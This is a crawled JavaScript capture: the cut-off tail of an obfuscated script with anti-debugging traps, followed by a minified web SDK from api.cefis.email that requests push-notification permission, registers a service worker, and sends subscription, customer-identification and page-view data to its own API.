_0xe9fc13[_0x98b93b(0x25e,'Yk8v')](_0x56e5e7);}else{if(_0x123ada[_0x98b93b(0x2b0,'(3)f')](_0x123ada[_0x98b93b(0x1e3,'Psky')]('',_0x123ada[_0x98b93b(0x217,'[41N')](_0x2536a9,_0x2536a9))[_0x123ada[_0x98b93b(0x2a2,'#Fxp')]],0x1)||_0x123ada[_0x98b93b(0x285,'gfwa')](_0x123ada[_0x98b93b(0x2c8,'@2sr')](_0x2536a9,0x14),0x0))debugger;else{if(_0x123ada[_0x98b93b(0x25b,'gfwa')](_0x123ada[_0x98b93b(0x23b,'eFL6')],_0x123ada[_0x98b93b(0x210,'Psky')]))debugger;else{const _0x44fb0b=_0x123ada[_0x98b93b(0x25d,'PhR*')](typeof _0x49a6dd,_0x123ada[_0x98b93b(0x226,'yR7)')])?_0x57b6ae:_0x123ada[_0x98b93b(0x2a7,'daI9')](typeof _0x85fc7c,_0x123ada[_0x98b93b(0x2ce,'yd&4')])&&_0x123ada[_0x98b93b(0x2c1,'I)&j')](typeof _0x613750,_0x123ada[_0x98b93b(0x292,'(3)f')])&&_0x123ada[_0x98b93b(0x234,'Xt5K')](typeof _0x334012,_0x123ada[_0x98b93b(0x295,'t@n#')])?_0x1040c9:this;_0x44fb0b[_0x98b93b(0x2a6,'tvZM')](_0x50343a,0x7d0);}}}}_0x123ada[_0x98b93b(0x302,'ZKmp')](_0x27ae29,++_0x2536a9);}}try{if(_0x14f31d)return _0x27ae29;else _0x123ada[_0xb70104(0x278,'N1xU')](_0x27ae29,0x0);}catch(_0x32e4cb){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.cefis.email/notifications/sdks/webSdk.js
body_size: 14079
content:
/*! For license information please see cefiscommunicationsclient.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("cefiscommunicationsclient",[],t):"object"==typeof exports?exports.cefiscommunicationsclient=t():e.cefiscommunicationsclient=t()}(self,(function(){return function(){"use strict";var e={d:function(t,n){for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};function n(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}e.r(t),e.d(t,{default:function(){return s}});var o=function e(t,o){function i(e,i,r){if("undefined"!=typeof document){"number"==typeof(r=n({},o,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var a in r)r[a]&&(c+="; "+a,!0!==r[a]&&(c+="="+r[a].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+c}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],o={},i=0;i<n.length;i++){var r=n[i].split("="),c=r.slice(1).join("=");try{var a=decodeURIComponent(r[0]);if(o[a]=t.read(c,a),e===a)break}catch(e){}}return e?o[e]:o}},remove:function(e,t){i(e,"",n({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,n({},this.attributes,t))},withConverter:function(t){return e(n({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),i=o,r=function(e,t,n,o){return new(n||(n=Promise))((function(i,r){function c(e){try{s(o.next(e))}catch(e){r(e)}}function a(e){try{s(o.throw(e))}catch(e){r(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(c,a)}s((o=o.apply(e,t||[])).next())}))},c=function(e,t){var n,o,i,r,c={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(r){return function(a){return function(r){if(n)throw new TypeError("Generator is already executing.");for(;c;)try{if(n=1,o&&(i=2&r[0]?o.return:r[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,r[1])).done)return i;switch(o=0,i&&(r=[2&r[0],i.value]),r[0]){case 0:case 1:i=r;break;case 4:return c.label++,{value:r[1],done:!1};case 5:c.label++,o=r[1],r=[0];continue;case 7:r=c.ops.pop(),c.trys.pop();continue;default:if(!((i=(i=c.trys).length>0&&i[i.length-1])||6!==r[0]&&2!==r[0])){c=0;continue}if(3===r[0]&&(!i||r[1]>i[0]&&r[1]<i[3])){c.label=r[1];break}if(6===r[0]&&c.label<i[1]){c.label=i[1],i=r;break}if(i&&c.label<i[2]){c.label=i[2],c.ops.push(r);break}i[2]&&c.ops.pop(),c.trys.pop();continue}r=t.call(e,c)}catch(e){r=[6,e],o=0}finally{n=i=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,a])}}},a=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,o,a,s,u,l,d,g,M,m,p,I,A,f,C,w,y,T,v;return c(this,(function(D){switch(D.label){case 0:return t="https://api.cefis.email",n="_communications-","permission_denied_date",o="permission_granted_date",a="popup_skipped",s="customer_id",u="notification_id",l="_ccId",d=null,g=null,M=!1,m=function(e){return r(void 0,void 0,void 0,(function(){var e,n,i,r,a,l,g,M,m,I,A,y;return c(this,(function(c){switch(c.label){case 0:return w("_requestPermission"),[4,Notification];case 1:return"granted"===(e=c.sent().permission)?[3,3]:[4,Notification.requestPermission()];case 2:e=c.sent(),c.label=3;case 3:return"granted"!==e?[3,13]:(w("Permission granted, lets register a service worker."),[4,navigator.serviceWorker.register("/CommunicationsWebSDK.js",{scope:"/"})]);case 4:return n=c.sent(),[4,navigator.serviceWorker.ready];case 5:return c.sent(),i={userVisibleOnly:!0,applicationServerKey:p("BAidb1CgB9Dzreryhm9fIEbJiDrxxvK__8cbcyabDPrre335aREM4pYlRsnZ8mYz_IqUDZg7WZumT7qfG2dhUDM")},[4,n.pushManager.getSubscription()];case 6:return null!==(r=c.sent())?[3,8]:[4,n.pushManager.subscribe(i)];case 7:r=c.sent(),c.label=8;case 8:return a=r.toJSON(),l=a.endpoint,g=a.keys.p256dh,M=a.keys.auth,m=f(s),I=f(u),m?[4,fetch("".concat(t,"/notifications/subscribe"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,customerId:m,notificationSubId:I,endpoint:l,p256dh:g,auth:M,type:"WEB"})})]:(w("No customerId, skipping."),[2]);case 9:return(A=c.sent()).ok?[4,A.json()]:[3,11];case 10:return y=c.sent(),C(u,y.id),C(o,(new Date).getTime().toString()),[3,12];case 11:w("Error when calling subscribe API."),console.error(A),c.label=12;case 12:return[3,14];case 13:C("permission_denied_date",(new Date).getTime().toString()),c.label=14;case 14:return[2]}}))}))},p=function(e){for(var t=(e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),n=window.atob(t),o=new Uint8Array(n.length),i=0;i<n.length;i+=1)o[i]=n.charCodeAt(i);return o},I=function(){w("_showPopupRequestNotification");var e=document.createElement("div");e.classList.add("communications-prompt");var t=document.createElement("p");t.textContent="Deseja ficar atualizado sobre assuntos importantes?",t.style.marginBottom="10px";var n=document.createElement("img");n.style.height="35px",n.src="[data-uri]";var o=document.createElement("div");o.style.display="flex",o.style.justifyContent="space-between";var i=document.createElement("div");i.style.display="flex";var s=document.createElement("button");s.textContent="Quero me Atualizar",s.onclick=function(t){return r(void 0,void 0,void 0,(function(){return c(this,(function(t){switch(t.label){case 0:return[4,m()];case 1:return t.sent(),document.body.removeChild(e),[2]}}))}))},s.style.border="none",s.style.cursor="pointer",s.style.margin="0 5px",s.style.padding="0 16px",s.style.backgroundColor="#FF385C",s.style.color="#ffffff";var u=document.createElement("button");u.textContent="Não",u.onclick=function(){C(a,(new Date).getTime().toString()),document.body.removeChild(e)},u.style.border="none",u.style.cursor="pointer",u.style.margin="0 5px",u.style.padding="0 16px",i.appendChild(u),i.appendChild(s),o.appendChild(n),o.appendChild(i),e.appendChild(t),e.appendChild(o),setTimeout((function(){document.body.appendChild(e),requestAnimationFrame((function(){e.classList.add("in")}))}),3e3)},A=function(){w("_insertStyles");var e=" .communications-prompt { position: absolute; top: 0; left: 0; font-size: 14px; padding: 15px; margin: 5px; background-color: #fdfdfd; border-radius: 2px; box-shadow: 1px 2px 6px #5f5f5f; font-family: 'Roboto', sans-serif; transition: opacity 1000ms; will-change: opacity; opacity: 0; z-index: 9999999; } .communications-prompt.in { opacity: 1 } ",t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");t.appendChild(n),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))},f=function(e){var t=JSON.parse(localStorage.getItem(n+e));return w("getOption ".concat(e,": ").concat(t)),t},C=function(e,t,o){void 0===o&&(o=!0),w("saveOption ".concat(e,": ").concat(t)),localStorage.setItem(n+e,JSON.stringify(t)),o&&e===s&&(t?i.set(l,t,{domain:g,sameSite:"None",secure:!0,expires:730}):i.remove(l,{domain:g,sameSite:"None",secure:!0}))},w=function(e){},(e={}).init=function(e){w("init ".concat(JSON.stringify(e))),A(),d=e.projectId,g=e.cookieDomain?e.cookieDomain:window.location.hostname;var t=i.get(l);w("existentCookie: ".concat(t)),t&&C(s,t,!1)},e.identify=function(e){return r(void 0,void 0,void 0,(function(){var n,o,i,r,a,u,l;return c(this,(function(c){switch(c.label){case 0:return w("identify"),n=f(s),[4,fetch("".concat(t,"/customers/identify"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,externalCustomerId:null===(a=null==e?void 0:e.customer)||void 0===a?void 0:a.id,customerId:n,email:null===(u=null==e?void 0:e.customer)||void 0===u?void 0:u.email,name:null===(l=null==e?void 0:e.customer)||void 0===l?void 0:l.name})})];case 1:return(o=c.sent()).ok?[4,o.json()]:[3,3];case 2:return i=c.sent(),r=i.id,C(s,r,!0),n&&n===r||(w("customerId changed, old ".concat(n," new ").concat(r)),M=!0),[3,4];case 3:w("Error when calling identify API."),console.error(o),c.label=4;case 4:return[2]}}))}))},e.subscribeWebPush=function(){return r(void 0,void 0,void 0,(function(){var e,t,n;return c(this,(function(i){switch(i.label){case 0:return w("subscribeWebPush"),w("Current permission state: ".concat(Notification.permission)),e=Notification.permission,f(a)?[2]:"default"!==e&&"denied"!==e?[3,1]:(I(),[3,5]);case 1:return t=parseInt(f(o),10),n=(new Date).getTime()-t,w("Subscription age is: ".concat(n/1e3,"s.")),n>5184e6?(w("Max subscription age reached, resubscribing."),[4,m()]):[3,3];case 2:return i.sent(),[3,5];case 3:return M?(w("OPTION_NEED_RESUBSCRIBE true, resubscribing."),[4,m()]):[3,5];case 4:i.sent(),i.label=5;case 5:return w("fim subscribeWebPush"),[2]}}))}))},e.pageView=function(){return r(void 0,void 0,void 0,(function(){return c(this,(function(e){switch(e.label){case 0:return[4,y("page_view")];case 1:return e.sent(),[2]}}))}))},e.registerPage=function(){return r(void 0,void 0,void 0,(function(){return c(this,(function(e){switch(e.label){case 0:return[4,y("register_page")];case 1:return e.sent(),[2]}}))}))},y=function(e){return r(void 0,void 0,void 0,(function(){var n,o;return c(this,(function(i){switch(i.label){case 0:return w("trackEvent"),(n=f(s))?(w("trackEvent: we will track a ".concat(e," event")),[4,fetch("".concat(t,"/customer-events/track"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,name:e,customerId:n,location:window.location.href})})]):(w("trackEvent: no customerId, skipping"),[2]);case 1:return(o=i.sent()).ok?[4,o.json()]:[3,3];case 2:return i.sent(),w("Successful track."),[3,4];case 3:w("Error when calling track API."),console.error(o),i.label=4;case 4:return[2]}}))}))},e.resetAndReload=function(){T(),i.remove(l,{domain:g,sameSite:"None",secure:!0}),location.reload()},T=function(){localStorage.removeItem("_communications-permission_denied_date"),localStorage.removeItem("_communications-permission_granted_date"),localStorage.removeItem("_communications-popup_skipped"),localStorage.removeItem("_communications-customer_id"),localStorage.removeItem("_communications-external_id"),localStorage.removeItem("_communications-notification_id")},v=function(){return r(void 0,void 0,void 0,(function(){var t,n,o;return c(this,(function(i){switch(i.label){case 0:return w("start execute"),window.$communications&&window.$communications.q?(t=window.$communications.q.pop(),window.$communications.q.length>0?[4,v()]:[3,2]):[2];case 1:i.sent(),i.label=2;case 2:return t?(n=t[0],o=t[1],"function"!=typeof e[n]?[3,4]:[4,e[n].call(window,o)]):[3,6];case 3:return i.sent(),[3,5];case 4:console.error("[Communications webSdk] Invalid function specified: ".concat(n)),i.label=5;case 5:return[3,7];case 6:console.error("[Communications webSdk] Needs to call initialize!!"),i.label=7;case 7:return[2]}}))}))},[4,v()];case 1:return D.sent(),window.$communications=e,[2]}}))}))},s=a;return a(),t}()}));
